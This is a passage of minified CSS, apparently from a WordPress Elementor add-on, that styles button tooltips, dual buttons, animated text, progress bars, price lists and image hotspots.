120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-position-bottom .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-position-bottom .wpr-button-tooltip:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-position-left .wpr-button-tooltip {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-position-left .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-position-left .wpr-button-tooltip:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-position-right .wpr-button-tooltip {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-position-right .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-position-right .wpr-button-tooltip:before {left: -8px;top: 50%;-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);-webkit-transform: translateY(-50%) rotate(90deg);}.elementor-widget-wpr-button .wpr-button {background-color: #605BE5;}.elementor-widget-wpr-button .wpr-button-none:hover, .elementor-widget-wpr-button [class*="elementor-animation"]:hover, .elementor-widget-wpr-button .wpr-button::before, .elementor-widget-wpr-button .wpr-button::after {background-color: #4A45D2;}.elementor-widget-wpr-button .wpr-button-text, .elementor-widget-wpr-button .wpr-button::after {font-size: 14px;}.wpr-dual-button {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-a-wrap, .wpr-button-b-wrap {position: relative;width: 100%;}.wpr-button-a-wrap {z-index: 5;}.wpr-button-b-wrap {z-index: 2;}.wpr-button-a, .wpr-button-b {display: block;position: relative;width: 100%;z-index: 1;overflow: hidden;}.wpr-button-content-a, .wpr-button-content-b {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-text-a, .wpr-button-icon-a, .wpr-button-text-b, .wpr-button-icon-b {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-button-icon-a-position-left .wpr-button-icon-a, .wpr-button-icon-b-position-left .wpr-button-icon-b {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-button-icon-a-position-left .wpr-button-text-a, .wpr-button-icon-b-position-left .wpr-button-text-b {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-button-middle-badge {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 50%;right: 0;-webkit-transform: translate(50%, -50%);-ms-transform: translate(50%, -50%);transform: translate(50%, -50%);text-align: center;-webkit-box-sizing: content-box;box-sizing: content-box;z-index: 10;border-width: 3px;border-color: #00ce1b;-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3);box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3);}.wpr-button-middle-badge i {line-height: inherit;}.wpr-button-tooltip-a {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip-a:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip-a p {margin: 0;}.wpr-button-a-wrap:hover .wpr-button-tooltip-a {visibility: visible;opacity: 1;}.wpr-button-tooltip-a-position-top .wpr-button-tooltip-a {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-a-position-top .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-a-position-top .wpr-button-tooltip-a:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-a-position-bottom .wpr-button-tooltip-a {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-a-position-bottom .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-a-position-bottom .wpr-button-tooltip-a:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-a-position-left .wpr-button-tooltip-a {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-a-position-left .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-a-position-left .wpr-button-tooltip-a:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-a-position-right .wpr-button-tooltip-a {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-a-position-right .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-a-position-right .wpr-button-tooltip-a:before {left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}.wpr-button-tooltip-b {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip-b:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip-b p {margin: 0;}.wpr-button-b-wrap:hover .wpr-button-tooltip-b {visibility: visible;opacity: 1;}.wpr-button-tooltip-b-position-top .wpr-button-tooltip-b {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-b-position-top .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-b-position-top .wpr-button-tooltip-b:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-b-position-bottom .wpr-button-tooltip-b {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-b-position-bottom .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-b-position-bottom .wpr-button-tooltip-b:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-b-position-left .wpr-button-tooltip-b {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-b-position-left .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-b-position-left .wpr-button-tooltip-b:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-b-position-right .wpr-button-tooltip-b {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-b-position-right .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-b-position-right .wpr-button-tooltip-b:before {left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}@media screen and (max-width: 480px) {.wpr-button-tooltip-position-left .wpr-button-tooltip, .wpr-button-tooltip-position-right .wpr-button-tooltip, .wpr-button-tooltip-a-position-left .wpr-button-tooltip-a, .wpr-button-tooltip-b-position-right .wpr-button-tooltip-b {top: 0;left: 50% !important;right: auto !important;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-position-left .wpr-button-wrap:hover .wpr-button-tooltip, .wpr-button-tooltip-position-right .wpr-button-wrap:hover .wpr-button-tooltip, .wpr-button-tooltip-a-position-left .wpr-button-a-wrap:hover .wpr-button-tooltip-a, .wpr-button-tooltip-b-position-right .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-position-left .wpr-button-tooltip:before, .wpr-button-tooltip-position-right .wpr-button-tooltip:before, .wpr-button-tooltip-a-position-left .wpr-button-tooltip-a:before, .wpr-button-tooltip-b-position-right .wpr-button-tooltip-b:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;top: auto;}}.elementor-widget-wpr-dual-button .wpr-button-a, .elementor-widget-wpr-dual-button .wpr-button-b {background-color: #605BE5;}.elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-none:hover, .elementor-widget-wpr-dual-button .wpr-dual-button [class*="elementor-animation"]:hover, .elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-effect::before, .elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-effect::after {background-color: #4A45D2;}.elementor-widget-wpr-dual-button .wpr-button-text-a, .elementor-widget-wpr-dual-button .wpr-button-a::after, .elementor-widget-wpr-dual-button .wpr-button-text-b, .elementor-widget-wpr-dual-button .wpr-button-b::after {font-size: 14px;}.elementor-widget-wpr-dual-button .wpr-button-middle-badge {font-size: 13px;}.wpr-highlighted-text, .wpr-anim-text, .wpr-clipped-text {display: inline-block;vertical-align: middle;}.wpr-advanced-text-preffix, .wpr-advanced-text-suffix {vertical-align: middle;}.elementor-widget-wpr-advanced-text b {font-weight: none;}.elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-advanced-text-preffix, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-advanced-text-suffix, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-highlighted-text, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-anim-text, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-anim-text b {font-size: 32px;font-weight: 700;}.wpr-advanced-text {display: block;margin: 0;}.wpr-clipped-text {position: relative;-ms-transform: translate(0, 0);transform: translate(0, 0);-webkit-transform: translate(0, 0);z-index: 0;}.wpr-clipped-text-content {-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-clip: text;}.elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-clipped-text {font-size: 50px;font-weight: 700;}.wpr-clipped-text-long-shadow {position: absolute;display: inline-block;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.wpr-highlighted-text {position: relative;text-align: left;}.wpr-highlighted-text-inner {position: relative;z-index: 1;}.wpr-highlighted-text svg {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);overflow: visible;z-index: auto;}.wpr-highlighted-text svg path {-webkit-animation-name: wpr-anim-text;animation-name: wpr-anim-text;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;fill: none;stroke-width: 4;stroke-dasharray: 1500;-webkit-animation-iteration-count: 1;-animation-iteration-count: 1;opacity: 0;}.wpr-highlighted-text .wpr-highlight-curly {-webkit-transform: translate(-50%, 25%);-ms-transform: translate(-50%, 25%);transform: translate(-50%, 25%);}.wpr-highlighted-text .wpr-highlight-x {-webkit-transform: translate(-50%, -35%);-ms-transform: translate(-50%, -35%);transform: translate(-50%, -35%);}.wpr-highlighted-text .wpr-highlight-strikethrough {-webkit-transform: translate(-50%, -47%);-ms-transform: translate(-50%, -47%);transform: translate(-50%, -47%);}.wpr-highlighted-text .wpr-highlight-underline {-webkit-transform: translate(-50%, 27%);-ms-transform: translate(-50%, 27%);transform: translate(-50%, 27%);}.wpr-highlighted-text .wpr-highlight-double {-webkit-transform: translate(-50%, -40%);-ms-transform: translate(-50%, -40%);transform: translate(-50%, -40%);}.wpr-highlighted-text .wpr-highlight-double-underline {-webkit-transform: translate(-50%, 30%);-ms-transform: translate(-50%, 30%);transform: translate(-50%, 30%);}.wpr-highlighted-text .wpr-highlight-diagonal {-webkit-transform: translate(-50%, -40%);-ms-transform: translate(-50%, -40%);transform: translate(-50%, -40%);}.wpr-animated-text-infinite-yes .wpr-highlighted-text svg path {-webkit-animation-name: wpr-anim-text-infinite;animation-name: wpr-anim-text-infinite;}@-webkit-keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}80% {opacity: 1;}97% {opacity: 0;stroke-dasharray: 1500 1500;}100% {stroke-dasharray: 0 1500;}}@keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}80% {opacity: 1;}97% {opacity: 0;stroke-dasharray: 1500 1500;}100% {stroke-dasharray: 0 1500;}}@-webkit-keyframes wpr-anim-text {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}@keyframes wpr-anim-text {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}@-webkit-keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}.wpr-anim-text-inner {float: left;}.wpr-anim-text-cursor {display: inline-block;zoom: 1;filter: alpha(opacity=100);opacity: 1;-webkit-animation-name: wpr-cursor-blink;animation-name: wpr-cursor-blink;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes wpr-cursor-blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@keyframes wpr-cursor-blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}.elementor-widget-wpr-advanced-text .wpr-clipped-text-content {background-color: #605BE5;}.wpr-prbar-counter-value-suffix {line-height: 1;}.wpr-prbar-hr-line {position: relative;width: 100%;overflow: hidden;}.wpr-prbar-hr-line-inner {position: relative;top: 0;left: 0;width: 0;height: 100%;-webkit-transition-property: width;-o-transition-property: width;transition-property: width;overflow: hidden;}.wpr-prbar-hr-line .wpr-prbar-content {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-prbar-hr-line .wpr-prbar-title-wrap {position: absolute;top: 50%;left: 12px;-webkit-transform: translateY( -50%);-ms-transform: translateY( -50%);transform: translateY( -50%);}.wpr-prbar-layout-hr-line .wpr-prbar-subtitle {text-align: left;}.wpr-prbar-hr-line .wpr-prbar-counter {position: absolute;top: 50%;right: 12px;-webkit-transform: translateY( -50%);-ms-transform: translateY( -50%);transform: translateY( -50%);}.wpr-prbar-layout-hr-line .wpr-prbar-title-wrap {float: left;}.wpr-prbar-layout-hr-line .wpr-prbar-counter {float: right;}.wpr-prbar-vr-line {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;width: 100%;margin: 0 auto;overflow: hidden;}.wpr-prbar-vr-line-inner {position: relative;width: 100%;height: 0;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;overflow: hidden;}.wpr-prbar-circle {position: relative;display: table;width: 100%;height: auto;margin: 0 auto;}.wpr-prbar-circle-svg {width: 100%;height: auto;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);border-radius: 50%;}.wpr-prbar-circle-prline {-webkit-transition-property: stroke-dasharray, stroke-dashoffset;-o-transition-property: stroke-dasharray, stroke-dashoffset;transition-property: stroke-dasharray, stroke-dashoffset;stroke-linecap: butt;}.wpr-prbar-circle .wpr-prbar-content {position: absolute;top: 50%;left: 50%;-webkit-transform: translate( -50%, -50%);-ms-transform: translate( -50%, -50%);transform: translate( -50%, -50%);}.wpr-prbar-content {text-align: center;overflow: hidden;}.wpr-prbar-counter {display: -webkit-box;display: -ms-flexbox;display: -moz-flex;display: flex;font-size: 12px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-prbar-title, .wpr-prbar-subtitle {font-size: 12px;text-align: center;}.wpr-prbar-stripe-yes .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes .wpr-prbar-vr-line-inner:after {content: '';position: absolute;top: 0;left: -30px;width: calc(100% + 60px);height: 100%;background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 30px 30px;}.wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-right .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-right .wpr-prbar-vr-line-inner:after {-webkit-animation: stripe-anim-right 2s linear infinite;animation: stripe-anim-right 2s linear infinite;}.wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-left .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-left .wpr-prbar-vr-line-inner:after {-webkit-animation: stripe-anim-left 2s linear infinite;animation: stripe-anim-left 2s linear infinite;}@-webkit-keyframes stripe-anim-right {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(30px, 0);transform: translate(30px, 0);}}@keyframes stripe-anim-right {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(30px, 0);transform: translate(30px, 0);}}@-webkit-keyframes stripe-anim-left {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(-30px, 0);transform: translate(-30px, 0);}}@keyframes stripe-anim-left {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(-30px, 0);transform: translate(-30px, 0);}}.elementor-widget-wpr-progress-bar .wpr-prbar-hr-line-inner, .elementor-widget-wpr-progress-bar .wpr-prbar-vr-line-inner {background-color: #605BE5;}.wpr-price-list-item:last-child {margin-bottom: 0;}.wpr-price-list-content {width: 100%;overflow: hidden;}.wpr-price-list-item {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;}.wpr-price-list-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 10;}.wpr-price-list-position-right .wpr-price-list-item {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-price-list-position-center .wpr-price-list-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-price-list-position-center .wpr-price-list-heading {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-price-list-position-center .wpr-price-list-separator {display: none;}.wpr-price-list-position-left .wpr-price-list-price-wrap, .wpr-price-list-position-right .wpr-price-list-price-wrap {margin-left: auto;}.wpr-price-list-image img {display: block;margin: 0 auto;}.wpr-price-list-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-price-list .wpr-price-list-heading .wpr-price-list-title, .elementor-widget-wpr-price-list .wpr-price-list-heading .wpr-price-list-price {font-size: 17px;font-weight: 700;}.wpr-price-list-old-price {font-size: 11px;}.wpr-price-list-description {font-size: 14px;}.wpr-price-list-separator {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;height: 0;}.wpr-price-list-price-wrap {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-price-list-old-position-after .wpr-price-list-price-wrap {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-price-list-old-position-after .wpr-price-list-old-price {margin-right: 10px;}.wpr-price-list-old-position-before .wpr-price-list-old-price {margin-left: 3px;}.wpr-price-list-old-price {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;text-decoration: line-through;}.wpr-image-hotspots {position: relative;}.wpr-hotspot-item-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 10;}.wpr-hotspot-image img {width: 100%;}.wpr-hotspot-item {position: absolute;}.wpr-hotspot-text {font-size: 15px;}.wpr-hotspot-content {position: relative;z-index: 15;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 100%;height: 100%;text-align: center;}.wpr-hotspot-icon-position-left .wpr-hotspot-content {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-hotspot-item, .wpr-hotspot-item:before {-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-play-state: running;animation-play-state: running;}.wpr-hotspot-trigger-hover .wpr-hotspot-item, .wpr-hotspot-trigger-click .wpr-hotspot-item {cursor: pointer;}.wpr-hotspot-tooltip {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;-webkit-box-shadow: 0px 0px 4px 0px rgba( 0, 0, 0, 0.5);box-shadow: 0px 0px 4px 0px rgba( 0, 0, 0, 0.5);font-size: 13px;}.wpr-hotspot-tooltip:before {content: "";position: absolute;width: 0;height: 0;}.wpr-hotspot-tooltip-position-pro-bt .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-pro-lt .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-pro-rt .wpr-hotspot-tooltip {top: -120%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip:before, .wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip:before {border-left-color: transparent;border-right-color: transparent;border-top-style: solid;border-left-style: solid;border-right-style: solid;}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip:before, .wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip:before {border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;}.wpr-hotspot-tooltip p {margin: 0;}.wpr-tooltip-active .wpr-hotspot-tooltip {visibility: visible;opacity: 1;}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip:before {left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip:before {top: 50%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip:before {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip {left: 50%;}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip {top: 50%;}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -120%);-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 120%);-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%);-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-120%, -50%);-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(120%, -50%);-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%);-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%) scale(0.7);-ms-transform: translate(-50%, -100%) scale(0.7);transform: translate(-50%, -100%) scale(0.7);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%) scale(0.7);-ms-transform: translate(-50%, 100%) scale(0.7);transform: translate(-50%, 100%) scale(0.7);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%) scale(0.7);-ms-transform: translate(-100%, -50%) scale(0.7);transform: translate(-100%, -50%) scale(0.7);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%) 